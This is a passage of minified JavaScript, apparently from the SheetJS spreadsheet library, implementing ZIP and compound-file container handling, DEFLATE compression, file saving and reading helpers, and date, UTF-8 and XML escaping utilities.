e.FileIndex[s];var f=!i.match(F);i=i.replace(R,"");if(f)i=i.replace(F,"!");for(s=0;s<t.length;++s){if((f?t[s].replace(F,"!"):t[s]).replace(R,"")==i)return e.FileIndex[s];if((f?a[s].replace(F,"!"):a[s]).replace(R,"")==i)return e.FileIndex[s]}return null}var P=64;var N=-2;var M="d0cf11e0a1b11ae1";var L=[208,207,17,224,161,177,26,225];var U="00000000000000000000000000000000";var H={MAXREGSECT:-6,DIFSECT:-4,FATSECT:-3,ENDOFCHAIN:N,FREESECT:-1,HEADER_SIGNATURE:M,HEADER_MINOR_VERSION:"3e00",MAXREGSID:-6,NOSTREAM:-1,HEADER_CLSID:U,EntryTypes:["unknown","storage","stream","lockbytes","property","root"]};function X(e,r,t){l();var a=D(e,t);f.writeFileSync(r,a)}function G(e){var r=new Array(e.length);for(var t=0;t<e.length;++t)r[t]=String.fromCharCode(e[t]);return r.join("")}function z(e,r){var t=D(e,r);switch(r&&r.type){case"file":l();f.writeFileSync(r.filename,t);return t;case"binary":return G(t);case"base64":return g.encode(G(t));}return t}var j;function $(e){try{var r=e.InflateRaw;var t=new r;t._processChunk(new Uint8Array([3,0]),t._finishFlushFlag);if(t.bytesRead)j=e;else throw new Error("zlib does not expose bytesRead")}catch(a){console.error("cannot use native zlib: "+(a.message||a))}}function K(e,r){if(!j)return Ce(e,r);var t=j.InflateRaw;var a=new t;var n=a._processChunk(e.slice(e.l),a._finishFlushFlag);e.l+=a.bytesRead;return n}function Y(e){return j?j.deflateRawSync(e):he(e)}var Q=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];var J=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258];var q=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577];function Z(e){var r=(e<<1|e<<11)&139536|(e<<5|e<<15)&558144;return(r>>16|r>>8|r)&255}var ee=typeof Uint8Array!=="undefined";var re=ee?new Uint8Array(1<<8):[];for(var te=0;te<1<<8;++te)re[te]=Z(te);function ae(e,r){var t=re[e&255];if(r<=8)return t>>>8-r;t=t<<8|re[e>>8&255];if(r<=16)return t>>>16-r;t=t<<8|re[e>>16&255];return t>>>24-r}function ne(e,r){var t=r&7,a=r>>>3;return(e[a]|(t<=6?0:e[a+1]<<8))>>>t&3}function ie(e,r){var t=r&7,a=r>>>3;return(e[a]|(t<=5?0:e[a+1]<<8))>>>t&7}function se(e,r){var t=r&7,a=r>>>3;return(e[a]|(t<=4?0:e[a+1]<<8))>>>t&15}function fe(e,r){var t=r&7,a=r>>>3;return(e[a]|(t<=3?0:e[a+1]<<8))>>>t&31}function le(e,r){var t=r&7,a=r>>>3;return(e[a]|(t<=1?0:e[a+1]<<8))>>>t&127}function oe(e,r,t){var a=r&7,n=r>>>3,i=(1<<t)-1;var s=e[n]>>>a;if(t<8-a)return s&i;s|=e[n+1]<<8-a;if(t<16-a)return s&i;s|=e[n+2]<<16-a;if(t<24-a)return s&i;s|=e[n+3]<<24-a;return s&i}function ce(e,r){var t=e.length,a=2*t>r?2*t:r+5,n=0;if(t>=r)return e;if(E){var i=C(a);if(e.copy)e.copy(i);else for(;n<e.length;++n)i[n]=e[n];return i}else if(ee){var s=new Uint8Array(a);if(s.set)s.set(e);else for(;n<e.length;++n)s[n]=e[n];return s}e.length=a;return e}function ue(e){var r=new Array(e);for(var t=0;t<e;++t)r[t]=0;return r}var he=function(){var e=function(){return function e(r,t){var a=0;while(a<r.length){var n=Math.min(65535,r.length-a);var i=a+n==r.length;t._W(1,+i);t._W(2,n);t._W(2,~n&65535);while(n-- >0)t[t.l++]=r[a++]}return t.l}}();return function(r){var t=Jr(50+Math.floor(r.length*1.1));var a=e(r,t);return t.slice(0,a)}}();function de(e,r,t){var a=1,n=0,i=0,s=0,f=0,l=e.length;var o=ee?new Uint16Array(32):ue(32);for(i=0;i<32;++i)o[i]=0;for(i=l;i<t;++i)e[i]=0;l=e.length;var c=ee?new Uint16Array(l):ue(l);for(i=0;i<l;++i){o[n=e[i]]++;if(a<n)a=n;c[i]=0}o[0]=0;for(i=1;i<=a;++i)o[i+16]=f=f+o[i-1]<<1;for(i=0;i<l;++i){f=e[i];if(f!=0)c[i]=o[f+16]++}var u=0;for(i=0;i<l;++i){u=e[i];if(u!=0){f=ae(c[i],a)>>a-u;for(s=(1<<a+4-u)-1;s>=0;--s)r[f|s<<u]=u&15|i<<4}}return a}var ve=ee?new Uint16Array(512):ue(512);var pe=ee?new Uint16Array(32):ue(32);if(!ee){for(var be=0;be<512;++be)ve[be]=0;for(be=0;be<32;++be)pe[be]=0}(function(){var e=[];var r=0;for(;r<32;r++)e.push(5);de(e,pe,32);var t=[];r=0;for(;r<=143;r++)t.push(8);for(;r<=255;r++)t.push(9);for(;r<=279;r++)t.push(7);for(;r<=287;r++)t.push(8);de(t,ve,288)})();var me=ee?new Uint16Array(32768):ue(32768);var ge=ee?new Uint16Array(32768):ue(32768);var Ee=ee?new Uint16Array(128):ue(128);var we=1,ke=1;function Se(e,r){var t=fe(e,r)+257;r+=5;var a=fe(e,r)+1;r+=5;var n=se(e,r)+4;r+=4;var i=0;var s=ee?new Uint8Array(19):ue(19);var f=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];var l=1;var o=ee?new Uint8Array(8):ue(8);var c=ee?new Uint8Array(8):ue(8);var u=s.length;for(var h=0;h<n;++h){s[Q[h]]=i=ie(e,r);if(l<i)l=i;o[i]++;r+=3}var d=0;o[0]=0;for(h=1;h<=l;++h)c[h]=d=d+o[h-1]<<1;for(h=0;h<u;++h)if((d=s[h])!=0)f[h]=c[d]++;var v=0;for(h=0;h<u;++h){v=s[h];if(v!=0){d=re[f[h]]>>8-v;for(var p=(1<<7-v)-1;p>=0;--p)Ee[d|p<<v]=v&7|h<<3}}var b=[];l=1;for(;b.length<t+a;){d=Ee[le(e,r)];r+=d&7;switch(d>>>=3){case 16:i=3+ne(e,r);r+=2;d=b[b.length-1];while(i-- >0)b.push(d);break;case 17:i=3+ie(e,r);r+=3;while(i-- >0)b.push(0);break;case 18:i=11+le(e,r);r+=7;while(i-- >0)b.push(0);break;default:b.push(d);if(l<d)l=d;break;}}var m=b.slice(0,t),g=b.slice(t);for(h=t;h<286;++h)m[h]=0;for(h=a;h<30;++h)g[h]=0;we=de(m,me,286);ke=de(g,ge,30);return r}function Be(e,r){if(e[0]==3&&!(e[1]&3)){return[B(r),2]}var t=0;var a=0;var n=C(r?r:1<<18);var i=0;var s=n.length>>>0;var f=0,l=0;while((a&1)==0){a=ie(e,t);t+=3;if(a>>>1==0){if(t&7)t+=8-(t&7);var o=e[t>>>3]|e[(t>>>3)+1]<<8;t+=32;if(!r&&s<i+o){n=ce(n,i+o);s=n.length}if(typeof e.copy==="function"){e.copy(n,i,t>>>3,(t>>>3)+o);i+=o;t+=8*o}else while(o-- >0){n[i++]=e[t>>>3];t+=8}continue}else if(a>>>1==1){f=9;l=5}else{t=Se(e,t);f=we;l=ke}if(!r&&s<i+32767){n=ce(n,i+32767);s=n.length}for(;;){var c=oe(e,t,f);var u=a>>>1==1?ve[c]:me[c];t+=u&15;u>>>=4;if((u>>>8&255)===0)n[i++]=u;else if(u==256)break;else{u-=257;var h=u<8?0:u-4>>2;if(h>5)h=0;var d=i+J[u];if(h>0){d+=oe(e,t,h);t+=h}c=oe(e,t,l);u=a>>>1==1?pe[c]:ge[c];t+=u&15;u>>>=4;var v=u<4?0:u-2>>1;var p=q[u];if(v>0){p+=oe(e,t,v);t+=v}if(!r&&s<d){n=ce(n,d);s=n.length}while(i<d){n[i]=n[i-p];++i}}}}return[r?n:n.slice(0,i),t+7>>>3]}function Ce(e,r){var t=e.slice(e.l||0);var a=Be(t,r);e.l+=a[1];return a[0]}function Te(e,r){if(e){if(typeof console!=="undefined")console.error(r)}else throw new Error(r)}function _e(e,r){var t=e;Yr(t,0);var a=[],n=[];var i={FileIndex:a,FullPaths:n};x(i,{root:r.root});var f=t.length-4;while((t[f]!=80||t[f+1]!=75||t[f+2]!=5||t[f+3]!=6)&&f>=0)--f;t.l=f+4;t.l+=4;var l=t._R(2);t.l+=6;var o=t._R(4);t.l=o;for(f=0;f<l;++f){t.l+=20;var c=t._R(4);var u=t._R(4);var h=t._R(2);var d=t._R(2);var v=t._R(2);t.l+=8;var p=t._R(4);var b=s(t.slice(t.l+h,t.l+h+d));t.l+=h+d+v;var m=t.l;t.l=p+4;xe(t,c,u,i,b);t.l=m}return i}function xe(e,r,t,a,n){e.l+=2;var f=e._R(2);var l=e._R(2);var o=i(e);if(f&8257)throw new Error("Unsupported ZIP encryption");var c=e._R(4);var u=e._R(4);var h=e._R(4);var d=e._R(2);var v=e._R(2);var p="";for(var b=0;b<d;++b)p+=String.fromCharCode(e[e.l++]);if(v){var m=s(e.slice(e.l,e.l+v));if((m[21589]||{}).mt)o=m[21589].mt;if(((n||{})[21589]||{}).mt)o=n[21589].mt}e.l+=v;var g=e.slice(e.l,e.l+u);switch(l){case 8:g=K(e,h);break;case 0:break;default:throw new Error("Unsupported ZIP Compression method "+l);}var E=false;if(f&8){c=e._R(4);if(c==134695760){c=e._R(4);E=true}u=e._R(4);h=e._R(4)}if(u!=r)Te(E,"Bad compressed size: "+r+" != "+u);if(h!=t)Te(E,"Bad uncompressed size: "+t+" != "+h);var w=W.buf(g,0);if(c>>0!=w>>0)Te(E,"Bad CRC32 checksum: "+c+" != "+w);Ie(a,p,g,{unsafe:true,mt:o})}function Ae(e,r){var t=r||{};var a=[],i=[];var s=Jr(1);var f=t.compression?8:0,l=0;var o=false;if(o)l|=8;var c=0,u=0;var h=0,d=0;var v=e.FullPaths[0],p=v,b=e.FileIndex[0];var m=[];var g=0;for(c=1;c<e.FullPaths.length;++c){p=e.FullPaths[c].slice(v.length);b=e.FileIndex[c];if(!b.size||!b.content||p=="Sh33tJ5")continue;var E=h;var w=Jr(p.length);for(u=0;u<p.length;++u)w._W(1,p.charCodeAt(u)&127);w=w.slice(0,w.l);m[d]=W.buf(b.content,0);var k=b.content;if(f==8)k=Y(k);s=Jr(30);s._W(4,67324752);s._W(2,20);s._W(2,l);s._W(2,f);if(b.mt)n(s,b.mt);else s._W(4,0);s._W(-4,l&8?0:m[d]);s._W(4,l&8?0:k.length);s._W(4,l&8?0:b.content.length);s._W(2,w.length);s._W(2,0);h+=s.length;a.push(s);h+=w.length;a.push(w);h+=k.length;a.push(k);if(l&8){s=Jr(12);s._W(-4,m[d]);s._W(4,k.length);s._W(4,b.content.length);h+=s.l;a.push(s)}s=Jr(46);s._W(4,33639248);s._W(2,0);s._W(2,20);s._W(2,l);s._W(2,f);s._W(4,0);s._W(-4,m[d]);s._W(4,k.length);s._W(4,b.content.length);s._W(2,w.length);s._W(2,0);s._W(2,0);s._W(2,0);s._W(2,0);s._W(4,0);s._W(4,E);g+=s.l;i.push(s);g+=w.length;i.push(w);++d}s=Jr(22);s._W(4,101010256);s._W(2,0);s._W(2,0);s._W(2,d);s._W(2,d);s._W(4,g);s._W(4,h);s._W(2,0);return I([I(a),I(i),s])}function ye(e){var r={};x(r,e);return r}function Ie(e,r,t,n){var i=n&&n.unsafe;if(!i)x(e);var s=!i&&V.find(e,r);if(!s){var f=e.FullPaths[0];if(r.slice(0,f.length)==f)f=r;else{if(f.slice(-1)!="/")f+="/";f=(f+r).replace("//","/")}s={name:a(r),type:2};e.FileIndex.push(s);e.FullPaths.push(f);if(!i)V.utils.cfb_gc(e)}s.content=t;s.size=t?t.length:0;if(n){if(n.CLSID)s.clsid=n.CLSID;if(n.mt)s.mt=n.mt;if(n.ct)s.ct=n.ct}return s}function Re(e,r){x(e);var t=V.find(e,r);if(t)for(var a=0;a<e.FileIndex.length;++a)if(e.FileIndex[a]==t){e.FileIndex.splice(a,1);e.FullPaths.splice(a,1);return true}return false}function Fe(e,r,t){x(e);var n=V.find(e,r);if(n)for(var i=0;i<e.FileIndex.length;++i)if(e.FileIndex[i]==n){e.FileIndex[i].name=a(t);e.FullPaths[i]=t;return true}return false}function De(e){y(e,true)}e.find=O;e.read=_;e.parse=o;e.write=z;e.writeFile=X;e.utils={cfb_new:ye,cfb_add:Ie,cfb_del:Re,cfb_mov:Fe,cfb_gc:De,ReadShift:Xr,CheckField:Kr,prep_blob:Yr,bconcat:I,use_zlib:$,_deflateRaw:he,_inflateRaw:Ce,consts:H};return e}();if(typeof require!=="undefined"&&typeof module!=="undefined"&&typeof H==="undefined"){module.exports=V}var X;if(typeof require!=="undefined")try{X=require("fs")}catch(S){}function G(e){if(typeof e==="string")return _(e);if(Array.isArray(e))return A(e);return e}function z(e,r,t){if(typeof X!=="undefined"&&X.writeFileSync)return t?X.writeFileSync(e,r,t):X.writeFileSync(e,r);var a=t=="utf8"?Qe(r):r;if(typeof IE_SaveFile!=="undefined")return IE_SaveFile(a,e);if(typeof Blob!=="undefined"){var n=new Blob([G(a)],{type:"application/octet-stream"});if(typeof navigator!=="undefined"&&navigator.msSaveBlob)return navigator.msSaveBlob(n,e);if(typeof saveAs!=="undefined")return saveAs(n,e);if(typeof URL!=="undefined"&&typeof document!=="undefined"&&document.createElement&&URL.createObjectURL){var i=URL.createObjectURL(n);if(typeof chrome==="object"&&typeof(chrome.downloads||{}).download=="function"){if(URL.revokeObjectURL&&typeof setTimeout!=="undefined")setTimeout(function(){URL.revokeObjectURL(i)},6e4);return chrome.downloads.download({url:i,filename:e,saveAs:true})}var s=document.createElement("a");if(s.download!=null){s.download=e;s.href=i;document.body.appendChild(s);s.click();document.body.removeChild(s);if(URL.revokeObjectURL&&typeof setTimeout!=="undefined")setTimeout(function(){URL.revokeObjectURL(i)},6e4);return i}}}if(typeof $!=="undefined"&&typeof File!=="undefined"&&typeof Folder!=="undefined")try{var f=File(e);f.open("w");f.encoding="binary";if(Array.isArray(r))r=x(r);f.write(r);f.close();return r}catch(l){if(!l.message||!l.message.match(/onstruct/))throw l}throw new Error("cannot save file "+e)}function j(e){if(typeof X!=="undefined")return X.readFileSync(e);if(typeof $!=="undefined"&&typeof File!=="undefined"&&typeof Folder!=="undefined")try{var r=File(e);r.open("r");r.encoding="binary";var t=r.read();r.close();return t}catch(a){if(!a.message||!a.message.match(/onstruct/))throw a}throw new Error("Cannot access file "+e)}function K(e){var r=Object.keys(e),t=[];for(var a=0;a<r.length;++a)if(Object.prototype.hasOwnProperty.call(e,r[a]))t.push(r[a]);return t}function Y(e,r){var t=[],a=K(e);for(var n=0;n!==a.length;++n)if(t[e[a[n]][r]]==null)t[e[a[n]][r]]=a[n];return t}function Q(e){var r=[],t=K(e);for(var a=0;a!==t.length;++a)r[e[t[a]]]=t[a];return r}function J(e){var r=[],t=K(e);for(var a=0;a!==t.length;++a)r[e[t[a]]]=parseInt(t[a],10);return r}function q(e){var r=[],t=K(e);for(var a=0;a!==t.length;++a){if(r[e[t[a]]]==null)r[e[t[a]]]=[];r[e[t[a]]].push(t[a])}return r}var Z=new Date(1899,11,30,0,0,0);function ee(e,r){var t=e.getTime();if(r)t-=1462*24*60*60*1e3;var a=Z.getTime()+(e.getTimezoneOffset()-Z.getTimezoneOffset())*6e4;return(t-a)/(24*60*60*1e3)}var re=new Date;var te=Z.getTime()+(re.getTimezoneOffset()-Z.getTimezoneOffset())*6e4;var ae=re.getTimezoneOffset();function ne(e){var r=new Date;r.setTime(e*24*60*60*1e3+te);if(r.getTimezoneOffset()!==ae){r.setTime(r.getTime()+(r.getTimezoneOffset()-ae)*6e4)}return r}function ie(e){var r=0,t=0,a=false;var n=e.match(/P([0-9\.]+Y)?([0-9\.]+M)?([0-9\.]+D)?T([0-9\.]+H)?([0-9\.]+M)?([0-9\.]+S)?/);if(!n)throw new Error("|"+e+"| is not an ISO8601 Duration");for(var i=1;i!=n.length;++i){if(!n[i])continue;t=1;if(i>3)a=true;switch(n[i].slice(n[i].length-1)){case"Y":throw new Error("Unsupported ISO Duration Field: "+n[i].slice(n[i].length-1));case"D":t*=24;case"H":t*=60;case"M":if(!a)throw new Error("Unsupported ISO Duration Field: M");else t*=60;case"S":break;}r+=t*parseInt(n[i],10)}return r}var se=new Date("2017-02-19T19:06:09.000Z");if(isNaN(se.getFullYear()))se=new Date("2/19/17");var fe=se.getFullYear()==2017;function le(e,r){var t=new Date(e);if(fe){if(r>0)t.setTime(t.getTime()+t.getTimezoneOffset()*60*1e3);else if(r<0)t.setTime(t.getTime()-t.getTimezoneOffset()*60*1e3);return t}if(e instanceof Date)return e;if(se.getFullYear()==1917&&!isNaN(t.getFullYear())){var a=t.getFullYear();if(e.indexOf(""+a)>-1)return t;t.setFullYear(t.getFullYear()+100);return t}var n=e.match(/\d+/g)||["2017","2","19","0","0","0"];var i=new Date(+n[0],+n[1]-1,+n[2],+n[3]||0,+n[4]||0,+n[5]||0);if(e.indexOf("Z")>-1)i=new Date(i.getTime()-i.getTimezoneOffset()*60*1e3);return i}function oe(e){var r="";for(var t=0;t!=e.length;++t)r+=String.fromCharCode(e[t]);return r}function ce(e){if(typeof JSON!="undefined"&&!Array.isArray(e))return JSON.parse(JSON.stringify(e));if(typeof e!="object"||e==null)return e;if(e instanceof Date)return new Date(e.getTime());var r={};for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))r[t]=ce(e[t]);return r}function ue(e,r){var t="";while(t.length<r)t+=e;return t}function he(e){var r=Number(e);if(isFinite(r))return r;if(!isNaN(r))return NaN;if(!/\d/.test(e))return r;var t=1;var a=e.replace(/([\d]),([\d])/g,"$1$2").replace(/[$]/g,"").replace(/[%]/g,function(){t*=100;return""});if(!isNaN(r=Number(a)))return r/t;a=a.replace(/[(](.*)[)]/,function(e,r){t=-t;return r});if(!isNaN(r=Number(a)))return r/t;return r}function de(e){var r=new Date(e),t=new Date(NaN);var a=r.getYear(),n=r.getMonth(),i=r.getDate();if(isNaN(i))return t;if(a<0||a>8099)return t;if((n>0||i>1)&&a!=101)return r;if(e.toLowerCase().match(/jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec/))return r;if(e.match(/[^-0-9:,\/\\]/))return t;return r}var ve="abacaba".split(/(:?b)/i).length==5;function pe(e,r,t){if(ve||typeof r=="string")return e.split(r);var a=e.split(r),n=[a[0]];for(var i=1;i<a.length;++i){n.push(t);n.push(a[i])}return n}function be(e){if(!e)return null;if(e.data)return d(e.data);if(e.asNodeBuffer&&E)return d(e.asNodeBuffer().toString("binary"));if(e.asBinary)return d(e.asBinary());if(e._data&&e._data.getContent)return d(oe(Array.prototype.slice.call(e._data.getContent(),0)));if(e.content&&e.type)return d(oe(e.content));return null}function me(e){if(!e)return null;if(e.data)return c(e.data);if(e.asNodeBuffer&&E)return e.asNodeBuffer();if(e._data&&e._data.getContent){var r=e._data.getContent();if(typeof r=="string")return c(r);return Array.prototype.slice.call(r)}if(e.content&&e.type)return e.content;return null}function ge(e){return e&&e.name.slice(-4)===".bin"?me(e):be(e)}function Ee(e,r){var t=e.FullPaths||K(e.files);var a=r.toLowerCase().replace(/[\/]/g,"\\"),n=a.replace(/\\/g,"/");for(var i=0;i<t.length;++i){var s=t[i].replace(/^Root Entry[\/]/,"").toLowerCase();if(a==s||n==s)return e.files?e.files[t[i]]:e.FileIndex[i]}return null}function we(e,r){var t=Ee(e,r);if(t==null)throw new Error("Cannot find file "+r+" in zip");return t}function ke(e,r,t){if(!t)return ge(we(e,r));if(!r)return null;try{return ke(e,r)}catch(a){return null}}function Se(e,r,t){if(!t)return be(we(e,r));if(!r)return null;try{return Se(e,r)}catch(a){return null}}function Be(e){var r=e.FullPaths||K(e.files),t=[];for(var a=0;a<r.length;++a)if(r[a].slice(-1)!="/")t.push(r[a]);return t.sort()}function Ce(e,r,t){if(e.FullPaths)V.utils.cfb_add(e,r,t);else e.file(r,t)}var Te;if(typeof JSZipSync!=="undefined")Te=JSZipSync;if(typeof exports!=="undefined"){if(typeof module!=="undefined"&&module.exports){if(typeof Te==="undefined")Te=undefined}}function _e(){if(!Te)return V.utils.cfb_new();return new Te}function xe(e,r){var t;if(Te)switch(r.type){case"base64":t=new Te(e,{base64:true});break;case"binary":;case"array":t=new Te(e,{base64:false});break;case"buffer":t=new Te(e);break;default:throw new Error("Unrecognized type "+r.type);}else switch(r.type){case"base64":t=V.read(e,{type:"base64"});break;case"binary":t=V.read(e,{type:"binary"});break;case"buffer":;case"array":t=V.read(e,{type:"buffer"});break;default:throw new Error("Unrecognized type "+r.type);}return t}function Ae(e,r){if(e.charAt(0)=="/")return e.slice(1);var t=r.split("/");if(r.slice(-1)!="/")t.pop();var a=e.split("/");while(a.length!==0){var n=a.shift();if(n==="..")t.pop();else if(n!==".")t.push(n)}return t.join("/")}var ye='<?xml version="1.0" encoding="UTF-8" standalone="yes"?>\r\n';var Ie=/([^"\s?>\/]+)\s*=\s*((?:")([^"]*)(?:")|(?:')([^']*)(?:')|([^'">\s]+))/g;var Re=/<[\/\?]?[a-zA-Z0-9:_-]+(?:\s+[^"\s?>\/]+\s*=\s*(?:"[^"]*"|'[^']*'|[^'">\s=]+))*\s*[\/\?]?>/gm;if(!ye.match(Re))Re=/<[^>]*>/g;var Fe=/<\w*:/,De=/<(\/?)\w+:/;function Oe(e,r,t){var a={};var n=0,i=0;for(;n!==e.length;++n)if((i=e.charCodeAt(n))===32||i===10||i===13)break;if(!r)a[0]=e.slice(0,n);if(n===e.length)return a;var s=e.match(Ie),f=0,l="",o=0,c="",u="",h=1;if(s)for(o=0;o!=s.length;++o){u=s[o];for(i=0;i!=u.length;++i)if(u.charCodeAt(i)===61)break;c=u.slice(0,i).trim();while(u.charCodeAt(i+1)==32)++i;h=(n=u.charCodeAt(i+1))==34||n==39?1:0;l=u.slice(i+1+h,u.length-h);for(f=0;f!=c.length;++f)if(c.charCodeAt(f)===58)break;if(f===c.length){if(c.indexOf("_")>0)c=c.slice(0,c.indexOf("_"));a[c]=l;if(!t)a[c.toLowerCase()]=l}else{var d=(f===5&&c.slice(0,5)==="xmlns"?"xmlns":"")+c.slice(f+1);if(a[d]&&c.slice(f-3,f)=="ext")continue;a[d]=l;if(!t)a[d.toLowerCase()]=l}}return a}function Pe(e){return e.replace(De,"<$1")}var Ne={"&quot;":'"',"&apos;":"'","&gt;":">","&lt;":"<","&amp;":"&"};var Me=Q(Ne);var Le=function(){var e=/&(?:quot|apos|gt|lt|amp|#x?([\da-fA-F]+));/gi,r=/_x([\da-fA-F]{4})_/gi;return function t(a){var n=a+"",i=n.indexOf("<![CDATA[");if(i==-1)return n.replace(e,function(e,r){return Ne[e]||String.fromCharCode(parseInt(r,e.indexOf("x")>-1?16:10))||e}).replace(r,function(e,r){return String.fromCharCode(parseInt(r,16))});var s=n.indexOf("]]>");return t(n.slice(0,i))+n.slice(i+9,s)+t(n.slice(s+3))}}();var Ue=/[&<>'"]/g,He=/[\u0000-\u0008\u000b-\u001f]/g;function We(e){var r=e+"";return r.replace(Ue,function(e){return Me[e]}).replace(He,function(e){return"_x"+("000"+e.charCodeAt(0).toString(16)).slice(-4)+"_"})}function Ve(e){return We(e).replace(/ /g,"_x0020_")}var Xe=/[\u0000-\u001f]/g;function Ge(e){var r=e+"";return r.replace(Ue,function(e){return Me[e]}).replace(/\n/g,"<br/>").replace(Xe,function(e){return"&#x"+("000"+e.charCodeAt(0).toString(16)).slice(-4)+";"})}function ze(e){var r=e+"";return r.replace(Ue,function(e){return Me[e]}).replace(Xe,function(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"})}var je=function(){var e=/&#(\d+);/g;function r(e,r){return String.fromCharCode(parseInt(r,10))}return function t(a){return a.replace(e,r)}}();var $e=function(){return function e(r){return r.replace(/(\r\n|[\r\n])/g,"&#10;")}}();function Ke(e){switch(e){case 1:;case true:;case"1":;case"true":;case"TRUE":return true;default:return false;}}var Ye=function Um(e){var r="",t=0,a=0,n=0,i=0,s=0,f=0;while(t<e.length){a=e.charCodeAt(t++);if(a<128){r+=String.fromCharCode(a);
continue}n=e.charCodeAt(t++);if(a>191&&a<224){s=(a&31)<<6;s|=n&63;r+=String.fromCharCode(s);continue}i=e.charCodeAt(t++);if(a<240){r+=String.fromCharCode((a&15)<<12|(n&63)<<6|i&63);continue}s=e.charCodeAt(t++);f=((a&7)<<18|(n&63)<<12|(i&63)<<6|s&63)-65536;r+=String.fromCharCode(55296+(f>>>10&1023));r+=String.fromCharCode(56320+(f&1023))}return r};var Qe=function(e){var r=[],t=0,a=0,n=0;while(t<e.length){a=e.charCodeAt(t++);switch(true){case a<128:r.push(String.fromCharCode(a));break;case a<2048:r.push(String.fromCharCode(192+(a>>6)));r.push(String.fromCharCode(128+(a&63)));break;case a>=55296&&a<57344:a-=55296;n=e.charCodeAt(t++)-56320+(a<<10);r.push(String.fromCharCode(240+(n>>18&7)));r.push(String.fromCharCode(144+(n>>12&63)));r.push(String.fromCharCode(128+(n>>6&63)));r.push(String.fromCharCode(128+(n&63)));break;default:r.push(String.fromCharCode(224+(a>>12)));r.push(String.fromCharCode(128+(a>>6&63)));r.push(String.fromCharCode(128+(a&63)));}}return r.join("")};if(E){var Je=function Hm(e){var r=Buffer.alloc(2*e.length),t,a,n=1,i=0,s=0,f;for(a=0;a<e.length;a+=n){n=1;if((f=e.charCodeAt(a))<128)t=f;else if(f<224){t=(f&31)*64+(e.charCodeAt(a+1)&63);n=2}else if(f<240){t=(f&15)*4096+(e.charCodeAt(a+1)&63)*64+(e.charCodeAt(a+2)&63);n=3}else{n=4;t=(f&7)*262144+(e.charCodeAt(a+1)&63)*4096+(e.charCodeAt(a+2)&63)*64+(e.charCodeAt(a+3)&63);t-=65536;s=55296+(t>>>10&1023);t=56320+(t&1023)}if(s!==0){r[i++]=s&255;r[i++]=s>>>8;s=0}r[i++]=t%256;r[i++]=t>>>8}return r.slice(0,i).toString("ucs2")};var qe="foo bar bazâð£";if(Ye(qe)==Je(qe))Ye=Je;var Ze=function Wm(e){return w(e,"binary").toString("utf8")};if(Ye(qe)==Ze(qe))Ye=Ze;Qe=function(e){return w(e,"utf8").toString("binary")}}var er=function(){var e={};return function r(t,a){var n=t+"|"+(a||"");if(e[n])return e[n];return e[n]=new RegExp("<(?:\\w+:)?"+t+'(?: xml:space="preserve")?(?:[^>]*)>([\\s\\S]*?)</(?:\\w+:)?'+t+">",a||"")}}();var rr=function(){var e=[["nbsp"," "],["middot","·"],["quot",'"'],["apos","'"],["gt",">"],["lt","<"],["amp","&"]].map(function(e){return[new RegExp("&"+e[0]+";","ig"),e[1]]});return function r(t){var a=t.replace(/^[\t\n\r ]+/,"").replace(/[\t\n\r ]+$/,"").replace(/>\s+/g,">").replace(/\s+</g,"<").replace(/[\t\n\r ]+/g," ").replace(/<\s*[bB][rR]\s*\/?>/g,"\n").replace(/<[^>]*>/g,"");for(var n=0;n<e.length;++n)a=a.replace(e[n][0],e[n][1]);return a}}();var tr=function(){var e={};return function r(t){if(e[t]!==undefined)return e[t];return e[t]=new RegExp("<(?:vt:)?"+t+">([\\s\\S]*?)</(?:vt:)?"+t+">","g")}}();var ar=/<\/?(?:vt:)?variant>/g,nr=/<(?:vt:)([^>]*)>([\s\S]*)</;function ir(e,r){var t=Oe(e);var a=e.match(tr(t.baseType))||[];var n=[];if(a.length!=t.size){if(r.WTF)throw new Error("unexpected vector length "+a.length+" != "+t.size);return n}a.forEach(function(e){var r=e.replace(ar,"").match(nr);if(r)n.push({v:Ye(r[2]),t:r[1]})});return n}var sr=/(^\s|\s$|\n)/;function fr(e,r){return"<"+e+(r.match(sr)?' xml:space="preserve"':"")+">"+r+"</"+e+">"}function lr(e){return K(e).map(function(r){return" "+r+'="'+e[r]+'"'}).join("")}function or(e,r,t){return"<"+e+(t!=null?lr(t):"")+(r!=null?(r.match(sr)?' xml:space="preserve"':"")+">"+r+"</"+e:"/")+">"}function cr(e,r){try{return e.toISOString().replace(/\.\d*/,"")}catch(t){if(r)throw t}return""}function ur(e,r){switch(typeof e){case"string":var t=or("vt:lpwstr",We(e));if(r)t=t.replace(/&quot;/g,"_x0022_");return t;case"number":return or((e|0)==e?"vt:i4":"vt:r8",We(String(e)));case"boolean":return or("vt:bool",e?"true":"false");}if(e instanceof Date)return or("vt:filetime",cr(e));throw new Error("Unable to serialize "+e)}var hr={dc:"http://purl.org/dc/elements/1.1/",dcterms:"http://purl.org/dc/terms/",dcmitype:"http://purl.org/dc/dcmitype/",mx:"http://schemas.microsoft.com/office/mac/excel/2008/main",r:"http://schemas.openxmlformats.org/officeDocument/2006/relationships",sjs:"http://schemas.openxmlformats.org/package/2006/sheetjs/core-properties",vt:"http://schemas.openxmlformats.org/officeDocument/2006/docPropsVTypes",xsi:"http://www.w3.org/2001/XMLSchema-instance",xsd:"http://www.w3.org/2001/XMLSchema"};hr.main=["http://schemas.openxmlformats.org/spreadsheetml/2006/main","http://purl.oclc.org/ooxml/spreadsheetml/main","http://schemas.microsoft.com/office/excel/2006/main","http://schemas.microsoft.com/office/excel/2006/2"];var dr={o:"urn:schemas-microsoft-com:office:office",x:"urn:schemas-microsoft-com:office:excel",ss:"urn:schemas-microsoft-com:office:spreadsheet",dt:"uuid:C2F41010-65B3-11d1-A29F-00AA00C14882",mv:"http://macVmlSchemaUri",v:"urn:schemas-microsoft-com:vml",html:"http://www.w3.org/TR/REC-html40"};function vr(e,r){var t=1-2*(e[r+7]>>>7);var a=((e[r+7]&127)<<4)+(e[r+6]>>>4&15);var n=e[r+6]&15;for(var i=5;i>=0;--i)n=n*256+e[r+i];if(a==2047)return n==0?t*Infinity:NaN;if(a==0)a=-1022;else{a-=1023;n+=Math.pow(2,52)}return t*Math.pow(2,a-52)*n}function 